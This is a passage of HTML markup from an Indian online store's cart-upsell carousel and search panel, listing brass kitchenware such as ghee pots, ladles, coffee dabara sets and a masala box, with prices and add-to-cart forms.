        <input type="hidden" name="product-id" value="10313235759414" /></form>
      </product-form>
    </div>
  </div>
</div>
                    </div>
                  
                
                  
                  
                    <div class="swiper-slide px-6">
                      <div class="product-card cart-upsells-item">
  <div class="row mx-n3 align-items-center">
    <div class="col-6 px-3">
      <a href="/products/premium-brass-ghee-pot-online-traditional-design-matte-finish" tabindex="-1">
        <div class="product-card-img-wrapper img-wrapper">
          






  <img
    src="//ecocraftindia.com/cdn/shop/files/BRASS_GHEE.jpg?crop=center&height=600&v=1756119048&width=450"
    class="img-fluid rounded"
    alt="Premium Brass Ghee Pot Online – Traditional Design, Matte Finish"
    width="450"
    height="600"
    loading="lazy">



        </div>
      </a>
    </div>
    <div class="col-12 px-3">
      <h4 class="cart-upsells-item-title product-card-title h6 mb-1">
        <a href="/products/premium-brass-ghee-pot-online-traditional-design-matte-finish" class="link-dark text-decoration-none">
          Premium Brass Ghee Pot Online – Traditional Design, Matte Finish
        </a>
      </h4>

      <div class="mb-3">
        
<div class="loox-rating" data-id="10213702533430" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10213702533430"></div>   
      </div>

      
      
      <product-form>
        <form method="post" action="/cart/add" id="product_form_10213702533430" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10213702533430"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
          
            <select 
              class="form-select form-select-sm mb-3"
              name="id" 
              aria-label="Select variant">
              
              
                <option 
                  value="52112778297654" 
                  data-variant-image=""
                  >
                  180 ML - Rs. 1,299
                </option>
              
                <option 
                  value="52112778330422" 
                  data-variant-image=""
                  >
                  400 ML - Rs. 1,799
                </option>
              
            </select>
          
          <button
            class="btn btn-atc btn-sm btn-light-primary"
            type="submit"
            name="add"
            >
            
              Add to cart
            
          </button>
        <input type="hidden" name="product-id" value="10213702533430" /></form>
      </product-form>
    </div>
  </div>
</div>
                    </div>
                  
                
                  
                  
                    <div class="swiper-slide px-6">
                      <div class="product-card cart-upsells-item">
  <div class="row mx-n3 align-items-center">
    <div class="col-6 px-3">
      <a href="/products/brass-cooking-ladle-with-wooden-handle-antique-frying-ladle-and-serving-spoon-for-kitchen" tabindex="-1">
        <div class="product-card-img-wrapper img-wrapper">
          






  <img
    src="//ecocraftindia.com/cdn/shop/files/4ca59fb81cd2201c539ec5a7852ee034.jpg?crop=center&height=600&v=1755926730&width=450"
    class="img-fluid rounded"
    alt="Ecocraft Brass Cooking Ladle with Wooden Handle | Antique Frying & Serving Spoon"
    width="450"
    height="600"
    loading="lazy">



        </div>
      </a>
    </div>
    <div class="col-12 px-3">
      <h4 class="cart-upsells-item-title product-card-title h6 mb-1">
        <a href="/products/brass-cooking-ladle-with-wooden-handle-antique-frying-ladle-and-serving-spoon-for-kitchen" class="link-dark text-decoration-none">
          Ecocraft Brass Cooking Ladle with Wooden Handle | Antique Frying & Serving Spoon
        </a>
      </h4>

      <div class="mb-3">
        
<div class="loox-rating" data-id="10313234022710" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10313234022710"></div>   
      </div>

      
        <div class="mb-4">
          

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 672
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 480
      </span>
    
  
</p> 
        </div>
      
      
      <product-form>
        <form method="post" action="/cart/add" id="product_form_10313234022710" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10313234022710"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
          
            <input type="hidden" name="id" data-productid="10313234022710" value="52874083828022">
          
          <button
            class="btn btn-atc btn-sm btn-light-primary"
            type="submit"
            name="add"
            >
            
              Add to cart
            
          </button>
        <input type="hidden" name="product-id" value="10313234022710" /></form>
      </product-form>
    </div>
  </div>
</div>
                    </div>
                  
                
                  
                  
                    <div class="swiper-slide px-6">
                      <div class="product-card cart-upsells-item">
  <div class="row mx-n3 align-items-center">
    <div class="col-6 px-3">
      <a href="/products/roll-over-image-to-zoom-in-brass-ladle-with-wooden-handle-premium-brass-cookware-for-cooking-serving-and-tableware-kuli-karandi-gold-finish" tabindex="-1">
        <div class="product-card-img-wrapper img-wrapper">
          






  <img
    src="//ecocraftindia.com/cdn/shop/files/ef188c5cb1bb4184d010df24d960bffb.jpg?crop=center&height=600&v=1755926586&width=450"
    class="img-fluid rounded"
    alt="Ecocraft Brass Ladle with Wooden Handle – Premium Gold-Finish Kuli Karandi Cookware & Tableware"
    width="450"
    height="600"
    loading="lazy">



        </div>
      </a>
    </div>
    <div class="col-12 px-3">
      <h4 class="cart-upsells-item-title product-card-title h6 mb-1">
        <a href="/products/roll-over-image-to-zoom-in-brass-ladle-with-wooden-handle-premium-brass-cookware-for-cooking-serving-and-tableware-kuli-karandi-gold-finish" class="link-dark text-decoration-none">
          Ecocraft Brass Ladle with Wooden Handle – Premium Gold-Finish Kuli Karandi Cookware & Tableware
        </a>
      </h4>

      <div class="mb-3">
        
<div class="loox-rating" data-id="10313233465654" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10313233465654"></div>   
      </div>

      
        <div class="mb-4">
          

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 840
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 600
      </span>
    
  
</p> 
        </div>
      
      
      <product-form>
        <form method="post" action="/cart/add" id="product_form_10313233465654" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10313233465654"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
          
            <input type="hidden" name="id" data-productid="10313233465654" value="52874082517302">
          
          <button
            class="btn btn-atc btn-sm btn-light-primary"
            type="submit"
            name="add"
            >
            
              Add to cart
            
          </button>
        <input type="hidden" name="product-id" value="10313233465654" /></form>
      </product-form>
    </div>
  </div>
</div>
                    </div>
                  
                
                  
                  
                    <div class="swiper-slide px-6">
                      <div class="product-card cart-upsells-item">
  <div class="row mx-n3 align-items-center">
    <div class="col-6 px-3">
      <a href="/products/traditional-brass-kolam-etched-matte-finish-coffee-dabara-set-authentic-south-indian-coffee-tea-serving-tumbler-165-ml" tabindex="-1">
        <div class="product-card-img-wrapper img-wrapper">
          






  <img
    src="//ecocraftindia.com/cdn/shop/files/55a7b7db63d75eb3fd5d897bd1f6abde.jpg?crop=center&height=600&v=1755922021&width=450"
    class="img-fluid rounded"
    alt="Ecocraft Traditional Brass Kolam Etched Matte Finish Coffee Dabara Set – Authentic South Indian Coffee & Tea Tumbler (165 ml)"
    width="450"
    height="600"
    loading="lazy">



        </div>
      </a>
    </div>
    <div class="col-12 px-3">
      <h4 class="cart-upsells-item-title product-card-title h6 mb-1">
        <a href="/products/traditional-brass-kolam-etched-matte-finish-coffee-dabara-set-authentic-south-indian-coffee-tea-serving-tumbler-165-ml" class="link-dark text-decoration-none">
          Ecocraft Traditional Brass Kolam Etched Matte Finish Coffee Dabara Set – Authentic South Indian Coffee & Tea Tumbler (165 ml)
        </a>
      </h4>

      <div class="mb-3">
        
<div class="loox-rating" data-id="10313191358774" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10313191358774"></div>   
      </div>

      
      
      <product-form>
        <form method="post" action="/cart/add" id="product_form_10313191358774" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10313191358774"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
          
            <select 
              class="form-select form-select-sm mb-3"
              name="id" 
              aria-label="Select variant">
              
              
                <option 
                  value="52875005886774" 
                  data-variant-image=""
                  >
                  165 Ml - Rs. 800
                </option>
              
            </select>
          
          <button
            class="btn btn-atc btn-sm btn-light-primary"
            type="submit"
            name="add"
            >
            
              Add to cart
            
          </button>
        <input type="hidden" name="product-id" value="10313191358774" /></form>
      </product-form>
    </div>
  </div>
</div>
                    </div>
                  
                
                  
                  
                    <div class="swiper-slide px-6">
                      <div class="product-card cart-upsells-item">
  <div class="row mx-n3 align-items-center">
    <div class="col-6 px-3">
      <a href="/products/premium-brass-square-kolam-etched-matte-finish-coffee-dabara-set-traditional-south-indian-filter-coffee-tea-serving-set-165-ml" tabindex="-1">
        <div class="product-card-img-wrapper img-wrapper">
          






  <img
    src="//ecocraftindia.com/cdn/shop/files/54c15a34da5b41ab63622f2b78d74940.jpg?crop=center&height=600&v=1755921600&width=450"
    class="img-fluid rounded"
    alt="Ecocraft Premium Brass Square Kolam Etched Matte Finish Coffee Dabara Set – Traditional South Indian Filter Coffee & Tea Serving Set (165 ml)"
    width="450"
    height="600"
    loading="lazy">



        </div>
      </a>
    </div>
    <div class="col-12 px-3">
      <h4 class="cart-upsells-item-title product-card-title h6 mb-1">
        <a href="/products/premium-brass-square-kolam-etched-matte-finish-coffee-dabara-set-traditional-south-indian-filter-coffee-tea-serving-set-165-ml" class="link-dark text-decoration-none">
          Ecocraft Premium Brass Square Kolam Etched Matte Finish Coffee Dabara Set – Traditional South Indian Filter Coffee & Tea Serving Set (165 ml)
        </a>
      </h4>

      <div class="mb-3">
        
<div class="loox-rating" data-id="10313176842550" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10313176842550"></div>   
      </div>

      
      
      <product-form>
        <form method="post" action="/cart/add" id="product_form_10313176842550" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10313176842550"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
          
            <select 
              class="form-select form-select-sm mb-3"
              name="id" 
              aria-label="Select variant">
              
              
                <option 
                  value="52875005821238" 
                  data-variant-image=""
                  >
                  165 Ml - Rs. 800
                </option>
              
            </select>
          
          <button
            class="btn btn-atc btn-sm btn-light-primary"
            type="submit"
            name="add"
            >
            
              Add to cart
            
          </button>
        <input type="hidden" name="product-id" value="10313176842550" /></form>
      </product-form>
    </div>
  </div>
</div>
                    </div>
                  
                
              </div>
              <div class="swiper-controls mt-2 mb-n3">
                <div class="swiper-pagination"></div>
                <div class="swiper-button-prev">
                  

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-arrow-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M19 12H6M12 5l-7 7 7 7"/>
    
</svg>
                </div>
                <div class="swiper-button-next">
                  

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-arrow-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M5 12h13M12 5l7 7-7 7"/>
    
</svg>
                </div>
              </div>
            </swiper-slider>
          
        </cart-upsells>
      </div>
    </div>
  </div>



    </div>
    
  </cart-container>
</div>


<div
  id="offcanvas-search"
  class="offcanvas-search offcanvas offcanvas-end" 
  tabindex="-1" 
  aria-labelledby="offcanvas-search-label">
  <predictive-search 
    class="predictive-search"
    data-img-ratio=""
    data-img-border=""
    data-show-quick-view="false"
    data-quick-view-btn-color="btn-outline-primary"
    data-resources-type="query,product,collection">
    <div class="offcanvas-header">
      <h2 id="offcanvas-search-label" class="offcanvas-title">
        Search
      </h2>
      <button class="btn-close" type="button" data-bs-dismiss="offcanvas" aria-label="Close">
        

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-x "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line>
  
</svg>
      </button>
    </div> 
    <div class="offcanvas-body">
      <form action="/search" class="search-form mb-6" method="get" role="search">
        <input name="options[prefix]" type="hidden" value="last">
        <div class="form-control-wrapper">
          <input
            class="form-control"
            type="search"
            name="q"
            value=""
            role="combobox"
            aria-expanded="false"
            aria-owns="predictive-search-results"
            aria-controls="predictive-search-results"
            aria-haspopup="listbox"
            aria-autocomplete="list"
            aria-label="Search our store..."
            placeholder="Search our store..."
            autocorrect="off" 
            autocomplete="off" 
            autocapitalize="off"
            spellcheck="false">
          <button type="submit" class="btn btn-link" aria-label="Search">
            

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-search "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line>
    
</svg>
          </button>
        </div>
        <div id="predictive-search" tabindex="-1"></div>
        <span id="predictive-search-status" class="visually-hidden" role="status"></span>
      </form>
      <div class="search-empty pt-4 pb-11 text-center" >
        <p>Start typing to see results</p> 
        <button class="btn btn-outline-primary" type="button" data-bs-dismiss="offcanvas">
          Continue Shopping
        </button>
      </div>
      
  <div id="card-upsells-collapse-wrapper" class="collapse-wrapper">
    <button 
      class="" 
      type="button" 
      data-bs-toggle="collapse" 
      data-bs-target="#cart-upsells-collapse" 
      aria-expanded="true" 
      aria-controls="cart-upsells-collapse">
      <div class="d-flex align-items-center">
        

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="16" 
  height="16" 
  class="svg-icon-star me-4"
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
        You may like...
      </div>
      

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-chevron-down "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M6 9l6 6 6-6"/>
    
</svg>
    </button>
    <div id="cart-upsells-collapse" class="collapse show">
      <div class="collapse-inner pb-7">
        <cart-upsells class="cart-upsells">
          
            <swiper-slider
              class="swiper-slider swiper pt-2 mx-n6"
              data-slider-speed="300"
              data-slider-navigation="true"
              data-slider-pagination="true"
              data-slider-pagination-type="fraction"
              data-slider-scrollbar="false"
              data-slider-partial-slides-mobile="false"
              data-slider-autoplay="0">
              <div class="swiper-wrapper">
                
                  
                  
                    <div class="swiper-slide px-6">
                      <div class="product-card cart-upsells-item">
  <div class="row mx-n3 align-items-center">
    <div class="col-6 px-3">
      <a href="/products/ecocraft-india-brass-sevanazhi-idiyappam-maker-600-gms" tabindex="-1">
        <div class="product-card-img-wrapper img-wrapper">
          






  <img
    src="//ecocraftindia.com/cdn/shop/files/Ecocraft_India_Brass_Sevanazhi_Idiyappam_Maker_-_600_Gms_1.webp?crop=center&height=600&v=1755105419&width=450"
    class="img-fluid rounded"
    alt="Ecocraft India Brass Sevanazhi Idiyappam Maker - 600 Gms 1"
    width="450"
    height="600"
    loading="lazy">



        </div>
      </a>
    </div>
    <div class="col-12 px-3">
      <h4 class="cart-upsells-item-title product-card-title h6 mb-1">
        <a href="/products/ecocraft-india-brass-sevanazhi-idiyappam-maker-600-gms" class="link-dark text-decoration-none">
          Ecocraft India Brass Sevanazhi Idiyappam Maker - 600 Gms
        </a>
      </h4>

      <div class="mb-3">
        
<div class="loox-rating" data-id="10186219979062" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186219979062"></div>   
      </div>

      
        <div class="mb-4">
          

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 2,899
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 1,099
      </span>
    
  
</p> 
        </div>
      
      
      <product-form>
        <form method="post" action="/cart/add" id="product_form_10186219979062" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10186219979062"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
          
            <input type="hidden" name="id" data-productid="10186219979062" value="51840322404662">
          
          <button
            class="btn btn-atc btn-sm btn-light-primary"
            type="submit"
            name="add"
            >
            
              Add to cart
            
          </button>
        <input type="hidden" name="product-id" value="10186219979062" /></form>
      </product-form>
    </div>
  </div>
</div>
                    </div>
                  
                
                  
                  
                    <div class="swiper-slide px-6">
                      <div class="product-card cart-upsells-item">
  <div class="row mx-n3 align-items-center">
    <div class="col-6 px-3">
      <a href="/products/handcrafted-brass-rice-pot-with-plate-durable-elegant-3-litre" tabindex="-1">
        <div class="product-card-img-wrapper img-wrapper">
          






  <img
    src="//ecocraftindia.com/cdn/shop/files/eefc974f-9b4b-4bd9-9766-4cda6cebfe8d.png?crop=center&height=600&v=1756739895&width=450"
    class="img-fluid rounded"
    alt="Ecocraft Brass Rice Pot with Lid | Handcrafted Traditional Cookware"
    width="450"
    height="600"
    loading="lazy">



        </div>
      </a>
    </div>
    <div class="col-12 px-3">
      <h4 class="cart-upsells-item-title product-card-title h6 mb-1">
        <a href="/products/handcrafted-brass-rice-pot-with-plate-durable-elegant-3-litre" class="link-dark text-decoration-none">
          Ecocraft Brass Rice Pot with Lid | Handcrafted Traditional Cookware
        </a>
      </h4>

      <div class="mb-3">
        
<div class="loox-rating" data-id="10313172910390" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10313172910390"></div>   
      </div>

      
      
      <product-form>
        <form method="post" action="/cart/add" id="product_form_10313172910390" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10313172910390"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
          
            <select 
              class="form-select form-select-sm mb-3"
              name="id" 
              aria-label="Select variant">
              
              
                <option 
                  value="52874344005942" 
                  data-variant-image=""
                  >
                  3 litre - Rs. 2,600
                </option>
              
                <option 
                  value="52874344038710" 
                  data-variant-image=""
                  >
                  4 litre - Rs. 3,500
                </option>
              
            </select>
          
          <button
            class="btn btn-atc btn-sm btn-light-primary"
            type="submit"
            name="add"
            >
            
              Add to cart
            
          </button>
        <input type="hidden" name="product-id" value="10313172910390" /></form>
      </product-form>
    </div>
  </div>
</div>
                    </div>
                  
                
                  
                  
                    <div class="swiper-slide px-6">
                      <div class="product-card cart-upsells-item">
  <div class="row mx-n3 align-items-center">
    <div class="col-6 px-3">
      <a href="/products/handcrafted-brass-hammered-masala-daani-masala-box-with-lid-7-tin-coated-containers-traditional-spice-storage-box-for-kitchen-with-spoon-7-inch" tabindex="-1">
        <div class="product-card-img-wrapper img-wrapper">
          






  <img
    src="//ecocraftindia.com/cdn/shop/files/3b82bcccdbb0b2de7d45961e67aa6030.jpg?crop=center&height=600&v=1755927468&width=450"
    class="img-fluid rounded"
    alt="Ecocraft Brass Hammered Masala Daani – Spice Box with 7 Containers & Spoon"
    width="450"
    height="600"
    loading="lazy">



        </div>
      </a>
    </div>
    <div class="col-12 px-3">
      <h4 class="cart-upsells-item-title product-card-title h6 mb-1">
        <a href="/products/handcrafted-brass-hammered-masala-daani-masala-box-with-lid-7-tin-coated-containers-traditional-spice-storage-box-for-kitchen-with-spoon-7-inch" class="link-dark text-decoration-none">
          Ecocraft Brass Hammered Masala Daani – Spice Box with 7 Containers & Spoon
        </a>
      </h4>

      <div class="mb-3">
        
<div class="loox-rating" data-id="10313235759414" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10313235759414"></div>   
      </div>

      
      
      <product-form>
        <form method="post" action="/cart/add" id="product_form_10313235759414" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10313235759414"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
          
            <select 
              class="form-select form-select-sm mb-3"
              name="id" 
              aria-label="Select variant">
              
              
                <option 
                  value="52875016601910" 
                  data-variant-image=""
                  >
                  7 Inch - Rs. 2,850
                </option>
              
                <option 
                  value="52875016634678" 
                  data-variant-image=""
                  >
                  8 Inch - Rs. 3,500
                </option>
              
            </select>
          
          <button
            class="btn btn-atc btn-sm btn-light-primary"
            type="submit"
            name="add"
            >
            
              Add to cart
            
          </button>
        <input type="hidden" name="product-id" value="10313235759414" /></form>
      </product-form>
    </div>
  </div>
</div>
                    </div>
                  
                
                  
                  
                    <div class="swiper-slide px-6">
                      <div class="product-card cart-upsells-item">
  <div class="row mx-n3 align-items-center">
    <div class="col-6 px-3">
      <a href="/products/premium-brass-ghee-pot-online-traditional-design-matte-finish" tabindex="-1">
        <div class="product-card-img-wrapper img-wrapper">
          






  <img
    src="//ecocraftindia.com/cdn/shop/files/BRASS_GHEE.jpg?crop=center&height=600&v=1756119048&width=450"
    class="img-fluid rounded"
    alt="Premium Brass Ghee Pot Online – Traditional Design, Matte Finish"
    width="450"
    height="600"
    loading="lazy">



        </div>
      </a>
    </div>
    <div class="col-12 px-3">
      <h4 class="cart-upsells-item-title product-card-title h6 mb-1">
        <a href="/products/premium-brass-ghee-pot-online-traditional-design-matte-finish" class="link-dark text-decoration-none">
          Premium Brass Ghee Pot Online – Traditional Design, Matte Finish
        </a>
      </h4>

      <div class="mb-3">
        
<div class="loox-rating" data-id="10213702533430" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10213702533430"></div>   
      </div>

      
      
      <product-form>
        <form method="post" action="/cart/add" id="product_form_10213702533430" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10213702533430"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
          
            <select 
              class="form-select form-select-sm mb-3"
              name="id" 
              aria-label="Select variant">
              
              
                <option 
                  value="52112778297654" 
                  data-variant-image=""
                  >
                  180 ML - Rs. 1,299
                </option>
              
                <option 
                  value="52112778330422" 
                  data-variant-image=""
                  >
                  400 ML - Rs. 1,799
                </option>
              
            </select>
          
          <button
            class="btn btn-atc btn-sm btn-light-primary"
            type="submit"
            name="add"
            >
            
              Add to cart
            
          </button>
        <input type="hidden" name="product-id" value="10213702533430" /></form>
      </product-form>
    </div>
  </div>
</div>
                    </div>
                  
                
                  
                  
                    <div class="swiper-slide px-6">
                      <div class="product-card cart-upsells-item">
  <div class="row mx-n3 align-items-center">
    <div class="col-6 px-3">
      <a href="/products/brass-cooking-ladle-with-wooden-handle-antique-frying-ladle-and-serving-spoon-for-kitchen" tabindex="-1">
        <div class="product-card-img-wrapper img-wrapper">
          






  <img
    src="//ecocraftindia.com/cdn/shop/files/4ca59fb81cd2201c539ec5a7852ee034.jpg?crop=center&height=600&v=1755926730&width=450"
    class="img-fluid rounded"
    alt="Ecocraft Brass Cooking Ladle with Wooden Handle | Antique Frying & Serving Spoon"
    width="450"
    height="600"
    loading="lazy">



        </div>
      </a>
    </div>
    <div class="col-12 px-3">
      <h4 class="cart-upsells-item-title product-card-title h6 mb-1">
        <a href="/products/brass-cooking-ladle-with-wooden-handle-antique-frying-ladle-and-serving-spoon-for-kitchen" class="link-dark text-decoration-none">
          Ecocraft Brass Cooking Ladle with Wooden Handle | Antique Frying & Serving Spoon
        </a>
      </h4>

      <div class="mb-3">
        
<div class="loox-rating" data-id="10313234022710" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10313234022710"></div>   
      </div>

      
        <div class="mb-4">
          

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 672
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 480
      </span>
    
  
</p> 
        </div>
      
      
      <product-form>
        <form method="post" action="/cart/add" id="product_form_10313234022710" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10313234022710"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
          
            <input type="hidden" name="id" data-productid="10313234022710" value="52874083828022">
          
          <button
            class="btn btn-atc btn-sm btn-light-primary"
            type="submit"
            name="add"
            >
            
              Add to cart
            
          </button>
        <input type="hidden" name="product-id" value="10313234022710" /></form>
      </product-form>
    </div>
  </div>
</div>
                    </div>
                  
                
                  
                  
                    <div class="swiper-slide px-6">
                      <div class="product-card cart-upsells-item">
  <div class="row mx-n3 align-items-center">
    <div class="col-6 px-3">
      <a href="/products/roll-over-image-to-zoom-in-brass-ladle-with-wooden-handle-premium-brass-cookware-for-cooking-serving-and-tableware-kuli-karandi-gold-finish" tabindex="-1">
        <div class="product-card-img-wrapper img-wrapper">
          






  <img
    src="//ecocraftindia.com/cdn/shop/files/ef188c5cb1bb4184d010df24d960bffb.jpg?crop=center&height=600&v=1755926586&width=450"
    class="img-fluid rounded"
    alt="Ecocraft Brass Ladle with Wooden Handle – Premium Gold-Finish Kuli Karandi Cookware & Tableware"
    width="450"
    height="600"
    loading="lazy">



        </div>
      </a>
    </div>
    <div class="col-12 px-3">
      <h4 class="cart-upsells-item-title product-card-title h6 mb-1">
        <a href="/products/roll-over-image-to-zoom-in-brass-ladle-with-wooden-handle-premium-brass-cookware-for-cooking-serving-and-tableware-kuli-karandi-gold-finish" class="link-dark text-decoration-none">
          Ecocraft Brass Ladle with Wooden Handle – Premium Gold-Finish Kuli Karandi Cookware & Tableware
        </a>
      </h4>

      <div class="mb-3">
        
<div class="loox-rating" data-id="10313233465654" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10313233465654"></div>   
      </div>

      
        <div class="mb-4">
          

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 840
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 600
      </span>
    
  
</p> 
        </div>
      
      
      <product-form>
        <form method="post" action="/cart/add" id="product_form_10313233465654" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10313233465654"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
          
            <input type="hidden" name="id" data-productid="10313233465654" value="52874082517302">
          
          <button
            class="btn btn-atc btn-sm btn-light-primary"
            type="submit"
            name="add"
            >
            
              Add to cart
            
          </button>
        <input type="hidden" name="product-id" value="10313233465654" /></form>
      </product-form>
    </div>
  </div>
</div>
                    </div>
                  
                
                  
                  
                    <div class="swiper-slide px-6">
                      <div class="product-card cart-upsells-item">
  <div class="row mx-n3 align-items-center">
    <div class="col-6 px-3">
      <a href="/products/traditional-brass-kolam-etched-matte-finish-coffee-dabara-set-authentic-south-indian-coffee-tea-serving-tumbler-165-ml" tabindex="-1">
        <div class="product-card-img-wrapper img-wrapper">
          






  <img
    src="//ecocraftindia.com/cdn/shop/files/55a7b7db63d75eb3fd5d897bd1f6abde.jpg?crop=center&height=600&v=1755922021&width=450"
    class="img-fluid rounded"
    alt="Ecocraft Traditional Brass Kolam Etched Matte Finish Coffee Dabara Set – Authentic South Indian Coffee & Tea Tumbler (165 ml)"
    width="450"
    height="600"
    loading="lazy">



        </div>
      </a>
    </div>
    <div class="col-12 px-3">
      <h4 class="cart-upsells-item-title product-card-title h6 mb-1">
        <a href="/products/traditional-brass-kolam-etched-matte-finish-coffee-dabara-set-authentic-south-indian-coffee-tea-serving-tumbler-165-ml" class="link-dark text-decoration-none">
          Ecocraft Traditional Brass Kolam Etched Matte Finish Coffee Dabara Set – Authentic South Indian Coffee & Tea Tumbler (165 ml)
        </a>
      </h4>

      <div class="mb-3">
        
<div class="loox-rating" data-id="10313191358774" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10313191358774"></div>   
      </div>

      
      
      <product-form>
        <form method="post" action="/cart/add" id="product_form_10313191358774" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10313191358774"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
          
            <select 
              class="form-select form-select-sm mb-3"
              name="id" 
              aria-label="Select variant">
              
              
                <option 
                  value="52875005886774" 
                  data-variant-image=""
                  >
                  165 Ml - Rs. 800
                </option>
              
            </select>
          
          <button
            class="btn btn-atc btn-sm btn-light-primary"
            type="submit"
            name="add"
            >
            
              Add to cart
            
          </button>
        <input type="hidden" name="product-id" value="10313191358774" /></form>
      </product-form>
    </div>
  </div>
</div>
                    </div>
                  
                
                  
                  
                    <div class="swiper-slide px-6">
                      <div class="product-card cart-upsells-item">
  <div class="row mx-n3 align-items-center">
    <div class="col-6 px-3">
      <a href="/products/premium-brass-square-kolam-etched-matte-finish-coffee-dabara-set-traditional-south-indian-filter-coffee-tea-serving-set-165-ml" tabindex="-1">
        <div class="product-card-img-wrapper img-wrapper">
          






  <img
